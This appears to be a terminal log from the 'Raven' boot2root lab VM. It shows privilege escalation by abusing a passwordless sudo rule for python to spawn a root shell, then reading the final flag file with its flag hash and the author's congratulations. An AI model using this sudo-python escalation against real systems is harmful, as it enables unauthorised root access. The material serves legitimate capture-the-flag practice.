 $ sudo -l
Matching Defaults entries for steven on raven:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User steven may run the following commands on raven:
    (ALL) NOPASSWD: /usr/bin/python
$ sudo python -c 'import pty;pty.spawn("/bin/bash");'
root@target1:/home# whoami
root
root@target1:/home# ls
michael  steven  vagrant
root@target1:/home# id
uid=0(root) gid=0(root) groups=0(root)
root@target1:/home# cd root
bash: cd: root: No such file or directory
root@target1:/home# cd /root
root@target1:~# ls
flag4.txt
root@target1:~# cat
cat ^H^H^H^H^H^H^H^H^H^H^H^H^C
root@target1:~# cat flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|

flag4{715dea6c055b9fe3337544932f2941ce}

CONGRATULATIONS on successfully rooting Raven!

This is my first Boot2Root VM - I hope you enjoyed it.

Hit me up on Twitter and let me know what you thought:

@mccannwj / wjmccann.github.io
root@target1:~#